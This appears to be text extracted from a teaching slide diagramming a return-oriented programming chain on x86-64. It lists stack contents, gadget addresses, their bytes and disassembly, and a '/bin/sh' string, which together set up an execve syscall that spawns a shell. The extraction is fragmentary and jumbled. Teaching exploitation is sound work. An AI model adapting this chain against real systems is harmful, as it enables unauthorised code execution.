 Stack
8-Byte Alignment
rdi rsi rax rdx
0
Code
No alignment
7fffffffea88 …
7fffffffea80 "\bin\sh\0"
7fffffffea78 0x1122334455667788
7fffffffea70 0x7fffffffea80
7fffffffea68 0x40042a
7fffffffea60 0x7fffffffea80
7fffffffea58 0x7fffffffea70
7fffffffea50 0x4004b8
7fffffffea48 0x4002a3
7fffffffea40 0x400660
7fffffffea38 0x7fffffffea78
7fffffffea30 0x3b3b3b3b3b3b3b3b
0x400420
rsp
7fffffffea20 0x40090b
7fffffffea18 …
add al, dil
ret
pop rdi
pop rsi
ret
syscall
ret
pop rsi
pop rdi
ret
mov [rsi], rax
mov rdx, rax
ret
rip
xor rax, rax
ret
0x4002a3 40 00 F8 C3
…
0x400420 5F 5E C3
…
0x40042a 0F 05 C3
…
0x4004b8 5E 5F C3
…
…
0x400660 48 89 06 48 89 C2 C3
…
…
…
0x40090b 48 31 C0 C3
… C3